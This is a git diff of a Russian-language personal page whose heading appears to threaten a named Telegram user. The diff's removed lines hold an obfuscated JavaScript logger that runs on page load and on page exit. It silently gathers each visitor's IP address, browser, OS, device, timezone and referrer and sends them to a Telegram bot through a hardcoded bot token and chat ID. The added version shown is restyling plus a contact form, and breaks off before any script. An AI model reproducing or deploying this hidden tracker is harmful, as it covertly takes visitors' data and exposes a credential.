
==== commit 4293d7a2: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,203 +1,467 @@
-<!DOCTYPE html>
-<html lang="ru">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>@Twixi_i</title>
-    <link rel="icon" href="icon.png" type="image/png">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-        
-        body {
-            font-family: Arial, sans-serif;
-            overflow-x: hidden;
-        }
-        
-        .bg-image {
-            width: 100vw;
-            min-height: 1500vh;
-            background-image: url('background.png');
-            background-size: cover;
-            background-position: center;
-            background-repeat: no-repeat;
-            position: relative;
-        }
-        
-        .overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-color: rgba(0, 0, 0, 0.3);
-            backdrop-filter: blur(8px);
-            z-index: 1;
-            pointer-events: none;
-        }
-        
-        .content {
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            text-align: center;
-            z-index: 2;
-            width: 100%;
-            padding: 20px;
-        }
-        
-        h1 {
-            font-size: 24px;
-            color: white;
-            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
-            margin-bottom: 20px;
-        }
-
-        /* Telegram Button */
-        .telegram-btn {
-            display: inline-block;
-            margin-top: 15px;
-            padding: 10px 20px;
-            background-color: #0088cc;
-            color: white;
-            text-decoration: none;
-            border-radius: 5px;
-            transition: background-color 0.3s;
-        }
-
-        .telegram-btn:hover {
-            background-color: #006699;
-        }
-
-        .telegram-btn i {
-            margin-right: 8px;
-        }
-
-        /* Footer */
-        footer {
-            position: fixed;
-            bottom: 0;
-            left: 0;
-            width: 100%;
-            padding: 10px;
-            text-align: center;
-            z-index: 3;
-            background-color: rgba(0, 0, 0, 0.5);
-            color: white;
-            font-size: 12px;
-        }
-
-        footer a {
-            color: #ccc;
-            text-decoration: none;
-            transition: color 0.3s;
-        }
-
-        footer a:hover {
-            color: white;
-        }
-        
-        /* Header */
-        header {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            padding: 10px;
-            text-align: center;
-            z-index: 3;
-            background-color: rgba(0, 0, 0, 0.5);
-            color: white;
-            font-size: 16px;
-        }
-
-        .header-content {
-            color: #ccc;
-            text-decoration: none;
-            transition: color 0.3s;
-        }
-
-        .header-content:hover {
-            color: white;
-        }
-        
-        .header-content i {
-            margin-right: 8px;
-            transition: color 0.3s;
-        }
-        
-        /* Notification */
-        .notification {
-            position: fixed;
-            top: 20px;
-            right: 20px;
-            padding: 15px;
-            border-radius: 5px;
-            color: white;
-            z-index: 1000;
-            opacity: 0;
-            transform: translateX(100%);
-            transition: opacity 0.3s, transform 0.3s;
-            max-width: 300px;
-            text-align: center;
-        }
-        
-        .success {
-            background-color: #4CAF50;
-        }
-        
-        .error {
-            background-color: #F44336;
-        }
-        
-        .show {
-            opacity: 1;
-            transform: translateX(0);
-        }
-        
-        /* Hidden logger info */
-        .logger-info {
-            position: absolute;
-            opacity: 0;
-            pointer-events: none;
-            height: 0;
-            width: 0;
-        }
-    </style>
-</head>
-<body>
-    <header>
-        <div class="header-content">
-            <i class="fas fa-wrench"></i> @Twixi_i
-        </div>
-    </header>
-    <div class="bg-image"></div>
-    <div class="overlay"></div>
-    <div class="content">
-        <h1>@Twixi_i я предлагал по хорошему</h1>
-        <a href="https://t.me/znaniya_Twixi_i" class="telegram-btn" target="_blank">
-            <i class="fab fa-telegram"></i> Telegram
-        </a>
-    </div>
-    
-    <div class="logger-info" id="visitorInfo"></div>
-    
-    <!-- Уведомление -->
-    <div id="notification" class="notification">
-        <i class="fas fa-wrench"></i><span id="notificationText"></span>
-    </div>
-    
-    <footer>
-        &copy; 2025 | @Dewid_Jefferson, @TgZinx, @ERR0R9999K
-    </footer>
-
-	<script>
-		const _0x494553=_0x1cba;(function(_0x22e6d0,_0x1f6d6a){const _0x1cb383=_0x1cba,_0x3710b6=_0x22e6d0();while(!![]){try{const _0x22d213=parseInt(_0x1cb383(0x1ff))/0x1*(parseInt(_0x1cb383(0x1ea))/0x2)+-parseInt(_0x1cb383(0x1dc))/0x3*(-parseInt(_0x1cb383(0x1a7))/0x4)+-parseInt(_0x1cb383(0x1e0))/0x5+-parseInt(_0x1cb383(0x17e))/0x6+-parseInt(_0x1cb383(0x1f1))/0x7+parseInt(_0x1cb383(0x1cf))/0x8+-parseInt(_0x1cb383(0x197))/0x9*(parseInt(_0x1cb383(0x1d3))/0xa);if(_0x22d213===_0x1f6d6a)break;else _0x3710b6['push'](_0x3710b6['shift']());}catch(_0x152434){_0x3710b6['push'](_0x3710b6['shift']());}}}(_0x2218,0x1c0ca));function _0x1cba(_0x143e9b,_0x2191fb){const _0x2218d6=_0x2218();return _0x1cba=function(_0x1cba96,_0x31be83){_0x1cba96=_0x1cba96-0x17d;let _0x115133=_0x2218d6[_0x1cba96];return _0x115133;},_0x1cba(_0x143e9b,_0x2191fb);}const BOT_TOKEN=_0x494553(0x1a2),CHAT_ID=_0x494553(0x1fa);async function getIP(){const _0x25866c=_0x494553,_0x15ef87=['https://api.ipify.org?format=json',_0x25866c(0x1b9),_0x25866c(0x18a)];for(const _0x136f15 of _0x15ef87){try{const _0x71c32=await fetch(_0x136f15,{'timeout':0x1388});if(!_0x71c32['ok'])continue;const _0x1f66a8=await _0x71c32[_0x25866c(0x1fc)]();return _0x1f66a8['ip']||_0x1f66a8[_0x25866c(0x1fd)]||_0x25866c(0x1d5);}catch(_0x93084e){console[_0x25866c(0x18f)]('Сервис\x20'+_0x136f15+'\x20не\x20сработал:\x20'+_0x93084e);continue;}}return _0x25866c(0x1d5);}function detectBrowser(){const _0x102ad7=_0x494553,_0x52c9e7=navigator[_0x102ad7(0x190)];if(_0x52c9e7['includes']('Firefox'))return _0x102ad7(0x1c1);if(_0x52c9e7[_0x102ad7(0x1f0)](_0x102ad7(0x1e1)))return'Microsoft\x20Edge\x20🪟';if(_0x52c9e7['includes'](_0x102ad7(0x1c8)))return _0x102ad7(0x1c4);if(_0x52c9e7[_0x102ad7(0x1f0)](_0x102ad7(0x1e8)))return'Apple\x20Safari\x20🍎';if(_0x52c9e7[_0x102ad7(0x1f0)]('Opera'))return _0x102ad7(0x19f);return _0x102ad7(0x1f3);}function detectOS(){const _0x3e35ce=_0x494553,_0x237257=navigator[_0x3e35ce(0x190)];if(_0x237257['includes'](_0x3e35ce(0x1d7)))return _0x3e35ce(0x19a);if(_0x237257[_0x3e35ce(0x1f0)]('Mac'))return _0x3e35ce(0x1b8);if(_0x237257[_0x3e35ce(0x1f0)](_0x3e35ce(0x19e)))return _0x3e35ce(0x200);if(_0x237257[_0x3e35ce(0x1f0)]('Android'))return _0x3e35ce(0x1ca);if(_0x237257[_0x3e35ce(0x1f0)](_0x3e35ce(0x1ac)))return _0x3e35ce(0x19d);return _0x3e35ce(0x1fb);}function getDeviceType(){const _0x106df2=_0x494553,_0x4da853=navigator[_0x106df2(0x190)];if(_0x4da853[_0x106df2(0x1f0)](_0x106df2(0x1ba)))return _0x106df2(0x19c);if(_0x4da853[_0x106df2(0x1f0)](_0x106df2(0x1c6)))return _0x106df2(0x1de);return _0x106df2(0x1e6);}function checkTouchSupport(){const _0xeb9793=_0x494553;return _0xeb9793(0x1e3)in window||navigator[_0xeb9793(0x1b0)]>0x0?'Поддерживается\x20👆':_0xeb9793(0x1f6);}function getConnectionInfo(){const _0x3a0ef5=_0x494553;if('connection'in navigator){const _0x405719=navigator[_0x3a0ef5(0x1b6)];let _0x1b0c8d=_0x3a0ef5(0x1c9);if(_0x405719[_0x3a0ef5(0x180)]&&_0x405719[_0x3a0ef5(0x180)]!==Infinity)_0x1b0c8d=_0x405719[_0x3a0ef5(0x180)]+_0x3a0ef5(0x1ce);else _0x405719[_0x3a0ef5(0x1f2)]&&_0x405719[_0x3a0ef5(0x1f2)]!==Infinity&&(_0x1b0c8d=_0x405719[_0x3a0ef5(0x1f2)]+_0x3a0ef5(0x1ce));return{'type':_0x405719[_0x3a0ef5(0x1b7)]||_0x3a0ef5(0x1c9),'speed':_0x1b0c8d};}return{'type':'Информация\x20недоступна\x20❌','speed':_0x3a0ef5(0x1b3)};}async function collectVisitorData(){const _0xe6dc5f=_0x494553,_0x2dc27c=getConnectionInfo(),_0x4411df=await getIP();return{'timestamp':new Date()[_0xe6dc5f(0x1e4)](_0xe6dc5f(0x1bf)),'url':window[_0xe6dc5f(0x1ee)][_0xe6dc5f(0x1df)],'referrer':document[_0xe6dc5f(0x1f4)]||_0xe6dc5f(0x1d0),'userAgent':navigator[_0xe6dc5f(0x190)],'language':navigator[_0xe6dc5f(0x191)],'platform':navigator[_0xe6dc5f(0x1a4)],'screen':screen['width']+'x'+screen[_0xe6dc5f(0x18c)],'viewport':window['innerWidth']+'x'+window[_0xe6dc5f(0x198)],'timezone':Intl[_0xe6dc5f(0x18d)]()[_0xe6dc5f(0x1b4)]()[_0xe6dc5f(0x188)],'cookies':navigator[_0xe6dc5f(0x1bd)]?'Включены\x20✅':_0xe6dc5f(0x1db),'javaEnabled':navigator[_0xe6dc5f(0x1cb)]?_0xe6dc5f(0x17d):_0xe6dc5f(0x1d9),'deviceMemory':navigator[_0xe6dc5f(0x1a5)]||_0xe6dc5f(0x1a1),'connection':_0x2dc27c[_0xe6dc5f(0x187)],'connectionSpeed':_0x2dc27c['speed'],'ip':_0x4411df,'browser':detectBrowser(),'os':detectOS(),'deviceType':getDeviceType(),'touchSupport':checkTouchSupport(),'orientation':screen[_0xe6dc5f(0x1f7)]?screen[_0xe6dc5f(0x1f7)][_0xe6dc5f(0x187)]:window['orientation']?window[_0xe6dc5f(0x1f7)]===0x0?_0xe6dc5f(0x199):'Альбомная\x20📱':_0xe6dc5f(0x1c9),'pixelRatio':window[_0xe6dc5f(0x17f)]||_0xe6dc5f(0x1a1)};}function _0x2218(){const _0x1758b1=['touchSupport','📡\x20<b>СЕТЕВАЯ\x20ИНФОРМАЦИЯ</b>%0A','add','type','timeZone','getElementById','https://jsonip.com/','timing','height','DateTimeFormat','notification\x20','log','userAgent','language','⏱️\x20<b>Провел\x20времени:</b>\x20','Ошибка\x20сети:','🔔\x20<i>Данные\x20собраны\x20системой\x20отслеживания</i>','├\x20📱\x20<b>Устройство:</b>\x20','🔗\x20<b>Страница:</b>\x20','12249NwEuSd','innerHeight','Портретная\x20📱','Windows\x20🪟','├\x20🌐\x20<b>Браузер:</b>\x20','Мобильное\x20устройство\x20📱','iOS\x20🍎','Linux','Opera\x20🎭','browser','Недоступно\x20❌','8262152149:AAH2t6xdaVzHLgeho8QT_Ph0hPN7PZ1HXNk','then','platform','deviceMemory','└\x20👆\x20<b>Сенсорный\x20экран:</b>\x20','365024hnfuyz','├\x20🚀\x20<b>Скорость:</b>\x20','Ошибка\x20сети\x20❌','notificationText','classList','iOS','screen','pixelRatio','textContent','maxTouchPoints','├\x20🍪\x20<b>Cookies:</b>\x20','error','Информация\x20недоступна\x20❌','resolvedOptions','├\x20📐\x20<b>Ориентация:</b>\x20','connection','effectiveType','Mac\x20OS\x20🍎','https://ipapi.co/json/','Mobile','<code>','</code>%0A','cookieEnabled','├\x20🔗\x20<b>Страница:</b>\x20','ru-RU','success','Mozilla\x20Firefox\x20🦊','\x20секунд%0A','stringify','Google\x20Chrome\x20🪟','Не\x20настроен\x20BOT_TOKEN\x20или\x20CHAT_ID','Tablet','deviceType','Chrome','Неизвестно\x20❓','Android\x20🤖','javaEnabled','round','⏰\x20<b>Время\x20визита:</b>\x20','\x20Мбит/с\x20🚀','1814616GerpJf','Прямой\x20заход','├\x20💻\x20<b>ОС:</b>\x20','url','270CgGIUK','└\x20☕\x20<b>Java:</b>\x20','Не\x20удалось\x20определить\x20❌','\x20Спасибо\x20за\x20посещение\x20сайта!','Windows','%0A%0A','Нет\x20❌','%0A','Выключены\x20❌','3oWrXXk','&parse_mode=HTML','Планшет\x20📱','href','742625fQmYOZ','Edg','├\x20📏\x20<b>Разрешение:</b>\x20','ontouchstart','toLocaleString','├\x20📊\x20<b>Плотность\x20пикселей:</b>\x20','Десктоп\x20💻','\x20GB%0A','Safari','https://api.telegram.org/bot','2xNxEsY','DOMContentLoaded','Ошибка:','🛰️\x20<b>НОВЫЙ\x20ПОСЕТИТЕЛЬ\x20НА\x20САЙТЕ</b>%0A%0A','location','├\x20📶\x20<b>Тип\x20соединения:</b>\x20','includes','1153859qfXLLC','downlinkMax','Неизвестный\x20браузер\x20❓','referrer','├\x20🗣️\x20<b>Язык:</b>\x20','Не\x20поддерживается\x20❌','orientation','Ошибка❌','timestamp','5163519096','Неизвестная\x20ОС\x20❓','json','ipAddress','</code>%0A%0A','192947gfNUwu','Linux\x20🐧','🌐\x20<b>ОСНОВНАЯ\x20ИНФОРМАЦИЯ</b>%0A','catch','Да\x20✅','276186fKiyzl','devicePixelRatio','downlink','show','className','🚪\x20<b>ПОЛЬЗОВАТЕЛЬ\x20УШЕЛ\x20СО\x20СТРАНИЦЫ</b>%0A%0A'];_0x2218=function(){return _0x1758b1;};return _0x2218();}function formatMessage(_0x5f137a){const _0x434fbe=_0x494553;let _0x3bc576=_0x434fbe(0x1ed);return _0x3bc576+=_0x434fbe(0x1cd)+_0x5f137a[_0x434fbe(0x1f9)]+_0x434fbe(0x1d8),_0x3bc576+=_0x434fbe(0x201),_0x3bc576+='├\x20🔍\x20<b>IP-адрес:</b>\x20<code>'+_0x5f137a['ip']+_0x434fbe(0x1bc),_0x3bc576+=_0x434fbe(0x19b)+_0x5f137a[_0x434fbe(0x1a0)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1d1)+_0x5f137a['os']+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1e2)+_0x5f137a[_0x434fbe(0x1ad)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x195)+_0x5f137a[_0x434fbe(0x1c7)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1f5)+_0x5f137a[_0x434fbe(0x191)]+'%0A',_0x3bc576+='├\x20⏰\x20<b>Часовой\x20пояс:</b>\x20'+_0x5f137a['timezone']+'%0A',_0x3bc576+=_0x434fbe(0x1b1)+_0x5f137a['cookies']+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1d4)+_0x5f137a[_0x434fbe(0x1cb)]+'%0A%0A',_0x3bc576+=_0x434fbe(0x185),_0x3bc576+=_0x434fbe(0x1ef)+_0x5f137a[_0x434fbe(0x1b6)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1a8)+_0x5f137a['connectionSpeed']+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1be)+_0x5f137a[_0x434fbe(0x1d2)]+_0x434fbe(0x1da),_0x3bc576+='└\x20↪️\x20<b>Источник:</b>\x20'+_0x5f137a[_0x434fbe(0x1f4)]+_0x434fbe(0x1d8),_0x3bc576+='📱\x20<b>УСТРОЙСТВО</b>%0A',_0x3bc576+='├\x20🖥️\x20<b>Разрешение\x20экрана:</b>\x20'+_0x5f137a[_0x434fbe(0x1ad)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1e5)+_0x5f137a[_0x434fbe(0x1ae)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1b5)+_0x5f137a[_0x434fbe(0x1f7)]+_0x434fbe(0x1da),_0x3bc576+='├\x20📟\x20<b>Тип\x20устройства:</b>\x20'+_0x5f137a['deviceType']+_0x434fbe(0x1da),_0x3bc576+='├\x20💾\x20<b>Память:</b>\x20'+_0x5f137a[_0x434fbe(0x1a5)]+_0x434fbe(0x1e7),_0x3bc576+=_0x434fbe(0x1a6)+_0x5f137a[_0x434fbe(0x184)]+_0x434fbe(0x1d8),_0x3bc576+='🔍\x20<b>USER\x20AGENT</b>%0A',_0x3bc576+=_0x434fbe(0x1bb)+_0x5f137a['userAgent']+_0x434fbe(0x1fe),_0x3bc576+=_0x434fbe(0x194),_0x3bc576;}function sendToTelegram(_0x99973d){const _0x3c65f1=_0x494553;if(!BOT_TOKEN||!CHAT_ID){console['error'](_0x3c65f1(0x1c5));return;}const _0x66992a=_0x3c65f1(0x1e9)+BOT_TOKEN+'/sendMessage?chat_id='+CHAT_ID+'&text='+_0x99973d+_0x3c65f1(0x1dd);fetch(_0x66992a)[_0x3c65f1(0x1a3)](_0x19dbad=>_0x19dbad[_0x3c65f1(0x1fc)]())[_0x3c65f1(0x1a3)](_0x1806f7=>{const _0x3f367c=_0x3c65f1;_0x1806f7['ok']?(console['log']('Спасибо\x20за\x20посещение\x20сайта!'),showNotification(_0x3f367c(0x1d6),_0x3f367c(0x1c0))):(console[_0x3f367c(0x1b2)](_0x3f367c(0x1ec),_0x1806f7),showNotification(_0x3f367c(0x1f8),_0x3f367c(0x1b2)));})[_0x3c65f1(0x202)](_0x1a0dac=>{const _0x1955ca=_0x3c65f1;console[_0x1955ca(0x1b2)](_0x1955ca(0x193),_0x1a0dac),showNotification(_0x1955ca(0x1a9),_0x1955ca(0x1b2));});}function showNotification(_0x99df2a,_0x43d9a8){const _0x503fa2=_0x494553,_0x588865=document[_0x503fa2(0x189)]('notification'),_0x7a0387=document[_0x503fa2(0x189)](_0x503fa2(0x1aa));_0x7a0387[_0x503fa2(0x1af)]=_0x99df2a,_0x588865[_0x503fa2(0x182)]=_0x503fa2(0x18e)+_0x43d9a8,_0x588865[_0x503fa2(0x1ab)][_0x503fa2(0x186)]('show'),setTimeout(()=>{const _0x2c0fec=_0x503fa2;_0x588865[_0x2c0fec(0x1ab)]['remove'](_0x2c0fec(0x181));},0xbb8);}document['addEventListener'](_0x494553(0x1eb),async function(){setTimeout(async()=>{const _0x51af1e=_0x1cba;try{const _0x4f5102=await collectVisitorData(),_0x285c28=formatMessage(_0x4f5102);sendToTelegram(_0x285c28),document['getElementById']('visitorInfo')['textContent']=JSON[_0x51af1e(0x1c3)](_0x4f5102,null,0x2);}catch(_0x5d5ae8){console['error']('Ошибка:',_0x5d5ae8),showNotification(_0x51af1e(0x1f8),'error');}},0x7d0);}),window['addEventListener']('beforeunload',function(){const _0x178336=_0x494553,_0x3f17c8=Math[_0x178336(0x1cc)]((Date['now']()-performance[_0x178336(0x18b)]['navigationStart'])/0x3e8),_0x4a0159=_0x178336(0x183)+(_0x178336(0x192)+_0x3f17c8+_0x178336(0x1c2))+(_0x178336(0x196)+window[_0x178336(0x1ee)][_0x178336(0x1df)]+'%0A%0A')+('🕐\x20<b>Время\x20ухода:</b>\x20'+new Date()[_0x178336(0x1e4)](_0x178336(0x1bf)));sendToTelegram(_0x4a0159);});
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="ru">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>@Twixi_i</title>
+    <link rel="icon" href="icon.png" type="image/png">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        
+        html, body {
+            font-family: Arial, sans-serif;
+            overflow-x: hidden;
+            width: 100%;
+            max-width: 100%;
+            height: 100%;
+        }
+        
+        .bg-container {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            overflow: hidden;
+            z-index: 0;
+        }
+        
+        .bg-image {
+            width: 100%;
+            min-height: 100vh;
+            background-image: url('background.png');
+            background-size: cover;
+            background-position: center;
+            background-repeat: no-repeat;
+            position: relative;
+        }
+        
+        .overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgba(0, 0, 0, 0.3);
+            backdrop-filter: blur(8px);
+            z-index: 1;
+            pointer-events: none;
+        }
+        
+        .content {
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            text-align: center;
+            z-index: 2;
+            width: 100%;
+            max-width: 100%;
+            padding: 20px;
+        }
+        
+        h1 {
+            font-size: 24px;
+            color: white;
+            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
+            margin-bottom: 20px;
+            word-wrap: break-word;
+        }
+
+        .telegram-btn {
+            display: inline-block;
+            margin-top: 15px;
+            padding: 10px 20px;
+            background-color: #0088cc;
+            color: white;
+            text-decoration: none;
+            border-radius: 5px;
+            transition: background-color 0.3s;
+            max-width: 100%;
+        }
+
+        .telegram-btn:hover {
+            background-color: #006699;
+        }
+
+        .telegram-btn i {
+            margin-right: 8px;
+        }
+
+        footer {
+            position: fixed;
+            bottom: 0;
+            left: 0;
+            width: 100%;
+            padding: 10px;
+            text-align: center;
+            z-index: 3;
+            background-color: rgba(0, 0, 0, 0.5);
+            color: white;
+            font-size: 12px;
+        }
+
+        footer a {
+            color: #ccc;
+            text-decoration: none;
+            transition: color 0.3s;
+        }
+
+        footer a:hover {
+            color: white;
+        }
+        
+        header {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            padding: 10px;
+            text-align: center;
+            z-index: 3;
+            background-color: rgba(0, 0, 0, 0.5);
+            color: white;
+            font-size: 16px;
+        }
+
+        .header-content {
+            color: #ccc;
+            text-decoration: none;
+            transition: color 0.3s;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+
+        .header-content:hover {
+            color: white;
+        }
+        
+        .header-content i {
+            margin-right: 8px;
+            transition: color 0.3s;
+        }
+        
+        .notification {
+            position: fixed;
+            top: 20px;
+            right: 20px;
+            padding: 15px;
+            border-radius: 5px;
+            color: white;
+            z-index: 1000;
+            opacity: 0;
+            transform: translateX(100%);
+            transition: opacity 0.3s, transform 0.3s;
+            max-width: 300px;
+            text-align: center;
+        }
+        
+        .success {
+            background-color: #4CAF50;
+        }
+        
+        .error {
+            background-color: #F44336;
+        }
+        
+        .show {
+            opacity: 1;
+            transform: translateX(0);
+        }
+        
+        .logger-info {
+            position: absolute;
+            opacity: 0;
+            pointer-events: none;
+            height: 0;
+            width: 0;
+        }
+
+        .contact-btn {
+            display: inline-block;
+            margin-top: 15px;
+            padding: 10px 20px;
+            background-color: #ff6b6b;
+            color: white;
+            text-decoration: none;
+            border-radius: 5px;
+            transition: background-color 0.3s;
+            max-width: 100%;
+            cursor: pointer;
+        }
+
+        .contact-btn:hover {
+            background-color: #cc5656;
+        }
+
+        .contact-modal {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgb(255 255 255 / 0%);
+            backdrop-filter: blur(5px);
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 100;
+            opacity: 0;
+            visibility: hidden;
+            transition: opacity 0.3s, visibility 0.3s;
+        }
+
+        .contact-modal.active {
+            opacity: 1;
+            visibility: visible;
+        }
+
+        .contact-form {
+            background-color: rgba(255 255 255 / 30%);
+            backdrop-filter: blur(10px);
+            padding: 25px;
+            border-radius: 10px;
+            width: 90%;
+            max-width: 500px;
+            box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2);
+            position: relative;
+        }
+
+        .close-btn {
+            position: absolute;
+            top: 15px;
+            right: 15px;
+            font-size: 24px;
+            cursor: pointer;
+            color: #555;
+            transition: color 0.3s;
+        }
+
+        .close-btn:hover {
+            color: #000;
+        }
+
+        .form-title {
+            text-align: center;
+            margin-bottom: 20px;
+            color: #333;
+        }
+
+        .form-group {
+            margin-bottom: 15px;
+        }
+
+        .form-group label {
+            display: block;
+            margin-bottom: 5px;
+            color: #333;
+            font-weight: bold;
+        }
+
+        .form-group input,
+        .form-group textarea {
+            width: 100%;
+            padding: 10px;
+            border: 1px solid #ddd;
+            border-radius: 5px;
+            font-family: Arial, sans-serif;
+            background-color: rgba(255, 255, 255, 0.8);
+        }
+
+        .form-group textarea {
+            min-height: 100px;
+            resize: vertical;
+        }
+
+        .privacy-check {
+            display: flex;
+            align-items: center;
+            margin-top: 15px;
+        }
+
+        .privacy-check input {
+            margin-right: 10px;
+        }
+
+        .privacy-check a {
+            color: #ff6b6b;
+            text-decoration: none;
+        }
+
+        .privacy-check a:hover {
+            text-decoration: underline;
+        }
+
+        .submit-btn {
+            width: 100%;
+            padding: 12px;
+            background-color: #ff6b6b;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-size: 16px;
+            margin-top: 15px;
+            transition: background-color 0.3s;
+        }
+
+        .submit-btn:hover {
+            background-color: #cc5656;
+        }
+
+        .submit-btn:disabled {
+            background-color: #ccc;
+            cursor: not-allowed;
+        }
+
+        .welcome-message {
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background-color: rgba(255 255 255 / 30%);
+            backdrop-filter: blur(10px);
+            padding: 20px;
+            border-radius: 10px;
+            text-align: center;
+            z-index: 99;
+            box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2);
+            max-width: 90%;
+            width: 400px;
+        }
+
+        .welcome-message h2 {
+            margin-bottom: 15px;
+            color: #333;
+        }
+
+        .welcome-message p {
+            margin-bottom: 20px;
+            color: #555;
+        }
+
+        .welcome-message .contact-btn {
+            margin: 0 auto;
+        }
+
+        .welcome-close {
+            position: absolute;
+            top: 10px;
+            right: 15px;
+            font-size: 24px;
+            cursor: pointer;
+            color: #555;
+            transition: color 0.3s;
+        }
+
+        .welcome-close:hover {
+            color: #000;
+        }
+
+        @media (max-width: 768px) {
+            .bg-container {
+                position: absolute;
+                height: auto;
+                overflow: hidden;
+            }
+            
+            .bg-image {
+                min-height: 1500vh;
+                width: 100%;
+                max-width: 100%;
+            }
+            
+            .content, header, footer, .overlay {
+                position: fixed;
+            }
+            
+            h1 {
+                font-size: 20px;
+                padding: 0 10px;
+            }
+
+            .contact-form {
+                width: 95%;
+                padding: 15px;
+            }
+
+            .welcome-message {
+                width: 90%;
+            }
+        }
+    </style>
+</head>
+<body>
+    <div class="bg-container">
+        <div class="bg-image"></div>
+    </div>
+    <div class="overlay"></div>
+    
+    <header>
+        <div class="header-content">
+            <i class="fas fa-wrench"></i> @Twixi_i
+        </div>
+    </header>
+    
+    <div class="content">
+        <h1>@Twixi_i я предлагал по хорошему</h1>
+        <a href="https://t.me/znaniya_Twixi_i" class="telegram-btn" target="_blank">
+            <i class="fab fa-telegram"></i> Telegram
+        </a>
+        <div class="contact-btn" id="contactBtn">
+            <i class="fas fa-envelope"></i> Написать сообщение
+        </div>
+    </div>
+    
+    <div class="logger-info" id="visitorInfo"></div>
+    
